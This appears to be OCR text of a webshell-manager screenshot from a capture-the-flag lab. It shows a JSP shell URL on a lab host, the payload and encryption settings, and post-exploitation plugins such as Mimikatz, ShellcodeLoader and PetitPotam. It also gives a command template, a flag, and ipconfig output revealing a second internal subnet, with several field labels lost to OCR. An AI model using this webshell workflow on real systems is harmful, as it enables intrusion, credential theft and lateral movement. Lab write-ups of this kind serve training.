 Url:http://192.168.10.20:8080/shell.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip PetitPotam MemoryShell
命令模板 cmd /c "{command}" 2>&1 保存配置
go-flag{2a1AygwfTuccnNJY}
C:\ >ipconfig
Windows IP
3:
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::613a:e0ae:caa2:dab3%17
IPv4 . . . . . . . . . . . . : 192.168.10.20
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.10.233
0:
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::5007:c2bb:3e5a:bf14%16
IPv4 . . . . . . . . . . . . : 192.168.20.20
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.20.1
isatap.{09D8209C-F6E4-442E-A3FF-07A1215FB78C}:
. . . . . . . . . . . . :
DNS . . . . . . . :
isatap.{C78DF76E-FDAF-478D-B00B-66D785DC7668}:
. . . . . . . . . . . . :
DNS . . . . . . . :
C:\ >
完成